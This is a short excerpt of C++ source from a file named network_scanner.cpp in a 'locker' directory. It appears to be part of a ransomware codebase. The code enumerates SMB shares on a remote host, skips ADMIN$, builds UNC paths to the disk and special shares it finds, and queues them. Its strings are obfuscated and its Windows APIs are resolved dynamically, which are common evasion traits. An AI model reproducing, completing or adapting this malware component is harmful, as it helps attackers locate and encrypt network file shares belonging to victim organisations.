 network_scanner.cpp ×
locker > network_scanner.cpp
237 Result = (NET_API_STATUS)pNetShareEnum(pwszIpAddress, 1, (LPBYTE*)&ShareInfoBuffer, MAX_PREFERRED_LENGTH, &er, &tr, &resume);
238 if (Result == ERROR_SUCCESS)
239 {
240
241 LPSHARE_INFO_1 TempShareInfo = ShareInfoBuffer;
242
243 for (DWORD i = 1; i <= er; i++)
244 {
245
246 if (TempShareInfo->shi1_type == STYPE_DISKTREE ||
247 TempShareInfo->shi1_type == STYPE_SPECIAL ||
248 TempShareInfo->shi1_type == STYPE_TEMPORARY)
249 {
250
251 PSHARE_INFO ShareInfo = (PSHARE_INFO)m_malloc(sizeof(SHARE_INFO));
252
253 if (ShareInfo && plstrcmpiW(TempShareInfo->shi1_netname, OBFW(L"ADMIN$"))) {
254
255 plstrcpyW(ShareInfo->wszSharePath, OBFW(L"\\\\"));
256 plstrcatW(ShareInfo->wszSharePath, pwszIpAddress);
257 plstrcatW(ShareInfo->wszSharePath, OBFW(L"\\"));
258 plstrcatW(ShareInfo->wszSharePath, TempShareInfo->shi1_netname);
259
260 logs::Write(OBFW(L"Found share %s."), ShareInfo->wszSharePath);
261 TAILQ_INSERT_TAIL(ShareList, ShareInfo, Entries);
262
263 }
264
265 }
266
267 TempShareInfo++;
268
269 }